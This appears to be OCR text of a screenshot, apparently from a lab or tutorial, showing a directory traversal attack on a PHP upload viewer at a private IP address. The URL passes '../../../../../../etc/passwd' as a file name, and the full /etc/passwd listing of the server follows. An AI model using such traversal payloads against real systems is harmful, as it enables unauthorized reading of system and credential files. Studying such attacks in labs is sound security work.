 http://192.168.1.111/file_upload/view5.php?name=../../../../../../etc/passwd G Google
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:
/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:105:113::/var/run/dbus:/bin/false landscape:x:106:65534:Landscape Client Daemon,,,:/var/lib/landscape:/bin/false test:x:1000:1000:test,,,:/home/test:
/bin/bash polkituser:x:107:117:PolicyKit,,,:/var/run/PolicyKit:/bin/false hplip:x:108:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:109:118:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:110:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false gdm:x:111:120:Gnome Display
Manager:/var/lib/gdm:/bin/false haldaemon:x:112:121:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:113:122:PulseAudio daemon,,,:/var/run/pulse:
/bin/false saned:x:114:125::/home/saned:/bin/false